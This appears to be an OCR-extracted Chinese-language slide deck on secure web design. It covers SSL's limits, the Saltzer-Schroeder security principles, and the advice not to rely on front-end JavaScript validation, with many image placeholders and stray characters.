

# 預設信任的根憑證名單



52







# **Security Warning**





л

#### $\triangleright$ 網站資安 = SSL?

▶SSL 會影響入侵偵測系統的檢查!

▶SSL還能用多久?

 $\checkmark$ 美國黑帽駭客大會(Black Hat 2009)中, Moxie開發一套SSLSNIF工具,能夠做SSL連 線的中間人攻擊。

 $\sqrt{9}$ 研究人員展示以SSL漏洞入侵Twitter (http://www.itis.tw/node/3355)



## 安全設計準則

- **External Systems are Insecure**
- **Minimize Attack Surface Area**
- **Secure Defaults**
- **Least Privilege**
- **Separation of Duties**
- **Defense in Depth**
- **Fail Securely**
- **Do not trust Security through Obscurity**
- 



*943673c680 \_ m.jpg*

*Saltzer, J. H., and Schroeder, M. D., "The Protection of Information in Computer System", Fourth ACM Symposium on Operation Systems Principles, October 1974.*

# External Systems are Insecure

 $\mathbb{R}$ 



 $>$  萬惡淵藪:

n

■ 太相信使用者輸入的輸入"資料", 直接進行 各種處理:



#### ▶不要只依賴前端所寫的Java Script 來檢查

- √這些檢驗都可被規避 !!!
	- Rebuild Web Page
	- Use Browser Extensions Demo → ....
	- Use Web Proxy
	- Write Program
- ▶前端防呆,後端防駭!

#### **Centralize Your Approach**

ū

